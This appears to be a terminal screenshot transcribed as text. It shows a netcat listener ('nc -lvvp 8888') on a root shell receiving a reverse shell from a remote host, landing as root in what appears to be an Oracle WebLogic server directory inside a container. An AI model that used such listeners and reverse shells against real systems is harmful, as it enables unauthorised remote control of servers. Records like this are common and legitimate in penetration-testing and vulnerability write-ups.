 root@VM-24-5-ubuntu:~#
root@VM-24-5-ubuntu:~#
root@VM-24-5-ubuntu:~#
root@VM-24-5-ubuntu:~#
root@VM-24-5-ubuntu:~#
root@VM-24-5-ubuntu:~#
root@VM-24-5-ubuntu:~# nc -lvvp 8888
listening on [any] 8888 ...
connect to [10.0.24.5] from 139-177-201-238.ip.linodeusercontent.com [139.177.201.238] 33380
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c7ad84a842e3:~/Oracle/Middleware/user_projects/domains/base_domain#